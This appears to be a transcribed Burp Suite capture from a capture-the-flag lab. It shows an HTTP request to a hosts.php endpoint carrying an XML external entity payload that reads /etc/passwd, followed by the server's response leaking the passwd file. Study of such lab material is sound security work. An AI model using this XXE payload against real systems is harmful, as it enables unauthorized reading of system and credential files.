 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex XML
GET /hosts.php HTTP/1.1
Host: 10.10.10.78
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 178
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<details>
<subnet_mask>&xxe;</subnet_mask>
<test></test>
</details>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 21 Apr 2018 11:46:42 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 2487
Connection: close
Content-Type: text/html; charset=UTF-8
There are 4294967294 possible hosts for root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin